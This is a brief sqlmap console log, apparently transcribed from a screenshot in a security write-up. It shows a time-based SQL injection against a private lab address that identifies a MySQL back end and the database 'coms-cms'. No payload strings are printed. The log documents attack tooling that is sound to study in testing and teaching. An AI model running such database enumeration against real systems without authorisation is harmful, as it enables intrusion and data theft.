 [00:22:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:22:15] [INFO] fetching database names
[00:22:15] [INFO] fetching number of databases
[00:22:15] [WARNING] time-based comparison requires larger statistical model, please wait
.............................. (done)
[00:22:18] [WARNING] it is very important to not stress the network connection during usa
ge of time-based payloads to prevent potential disruptions
[00:22:18] [WARNING] in case of continuous data retrieval problems you are advised to try
 a switch '--no-cast' or switch '--hex'
[00:22:18] [ERROR] unable to retrieve the number of databases
[00:22:18] [INFO] falling back to current database
[00:22:18] [INFO] fetching current database
[00:22:18] [INFO] resumed: coms-cms
available databases [1]:
[*] coms-cms
[00:22:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
ut/192.168.3.129'
[*] ending @ 00:22:18 /2020-09-06/
F12sec